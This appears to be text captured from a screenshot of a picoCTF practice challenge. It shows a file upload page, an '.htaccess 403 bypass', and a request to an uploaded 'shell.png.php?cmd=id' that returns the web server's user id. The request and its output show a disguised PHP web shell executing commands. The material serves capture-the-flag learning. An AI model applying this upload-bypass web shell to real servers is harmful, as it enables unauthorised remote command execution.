 picoCTF - picoGym Cha
File Upload Page
atlas.picoctf.net:51620/ins
atlas.picoctf.net:51620/upl
htaccess 403 bypass -
atlas.picoctf.net:51620/uploads/shell.png.php?cmd=id
�PNG uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)